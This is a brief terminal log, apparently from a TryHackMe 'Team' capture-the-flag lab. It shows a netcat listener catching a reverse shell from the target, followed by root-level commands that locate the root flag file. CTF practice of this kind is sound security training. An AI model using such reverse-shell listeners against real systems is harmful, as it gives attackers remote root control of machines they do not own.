 ~/tryhackme/Team
nc -lvnp 4242
listening on [any] 4242 ...
connect to [10.8.74.96] from (UNKNOWN) [10.10.121.221] 54036
bash: cannot set terminal process group (1429): Inappropriate ioctl for device
bash: no job control in this shell
root@TEAM:~# whoami
whoami
root
root@TEAM:~# pwd
pwd
/root
root@TEAM:~# ls
ls
root.txt
root@TEAM:~# wc -c root.txt
wc -c root.txt
18 root.txt
root@TEAM:~#